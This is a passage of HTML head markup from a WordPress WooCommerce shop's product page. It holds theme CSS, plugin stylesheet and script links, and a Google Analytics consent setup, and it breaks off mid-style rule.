!important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='cleantalk-trp-css-css' href='https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-trp.min.css?ver=6.70.1_1766162269' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://glamitup.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ct-main-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400;500;600;700;800&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.22' media='all' />
<link rel='stylesheet' id='blocksy-ext-trending-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S926H9LFR9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://glamitup.pk/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766162269" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://glamitup.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6dd8d4073bbfee6c6cc2fd9b70b7856b","fragment_name":"wc_fragments_6dd8d4073bbfee6c6cc2fd9b70b7856b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://glamitup.pk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://glamitup.pk/wp-json/wp/v2/product/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://glamitup.pk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://glamitup.pk/?p=1359' />
<noscript><link rel='stylesheet' href='https://glamitup.pk/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-row*="bottom"] {--height:60px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:0px 25px 40px rgba(0,0,0,0.03);} [data-header*="type-1"] .ct-header [data-row*="bottom"] > div {--theme-border-top:1px solid #f2f1f1;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="cart"] {--theme-icon-size:20px;--margin:0 0 0 20px !important;} [data-header*="type-1"] [data-id="cart"] .ct-cart-item {--theme-icon-color:var(--theme-text-color);--theme-cart-badge-background:var(--theme-palette-color-2);--theme-cart-badge-text:#ffffff;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content {--dropdownTopOffset:15px;--theme-text-color:#ffffff;--mini-cart-background-color:#202628;} [data-header*="type-1"] [data-id="cart"] .ct-cart-content .total {--theme-text-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:210px;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-size:25px;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:30px;--menu-indicator-hover-color:var(--theme-palette-color-1);--menu-indicator-active-color:var(--theme-palette-color-1);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:#ffffff;--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-top-offset:15px;--dropdown-divider:1px dashed rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#ffffff;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="search"] {--theme-icon-size:20px;} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;--items-spacing:10px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-text-color);--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="account"] {--avatar-size:22px;--margin:0 10px 0 20px !important;} [data-header*="type-1"] #account-modal .ct-account-modal {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] #account-modal {background-color:rgba(18, 21, 25, 0.7);} [data-header*="type-1"] [data-id="account"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] [data-id="account"] .ct-account-item {--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] [data-id="account"] .ct-header-account-dropdown {--dropdown-top-offset:15px;--theme-font-size:14px;--dropdown-background-color:var(--theme-palette-color-8);--dropdown-items-background-hover-color:rgba(0, 0, 0, 0.05);--theme-border:1px solid rgba(0, 0, 0, 0.05);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);} [data-header*="type-1"] {--header-height:160px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:17px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials {--theme-icon-size:31px;--items-spacing:46px;} [data-footer*="type-1"] [data-column="socials"] {--horizontal-alignment:center;--vertical-alignment:center;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-footer*="type-1"] [data-id="socials"].ct-footer-socials [data-color="custom"] {--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:'Open Sans', Sans-Serif;--theme-font-weight:400;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:17px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-8);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#FB7258;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .hero-section[data-type="type-1"] {--margin-bottom:0px;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:0px;background-color:initial;background-image:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-2"] {--min-height:400px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .ct-pagination {--spacing:60px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(4, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {--card-inner-spacing:20px;background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);--text-horizontal-alignment:left;--horizontal-alignment:left;} [data-prefix="search"] [data-archive="default"] .card-content .entry-meta[data-id="GP-40I"] {--card-element-spacing:15px;} [data-prefix="search"] [data-archive="default"] .card-content .ct-media-container {--card-element-spacing:30px;}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--horizontal-alignment:flex-start;--text-horizontal-alignment:start;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:17px;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.product-entry-wrapper {--product-gallery-width:40%;--thumbs-spacing:10px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);}.ct-back-to-top {--theme-icon-color:#ffffff;--theme-icon-hover-color:#ffffff;} [data-prefix="single_blog_post"] 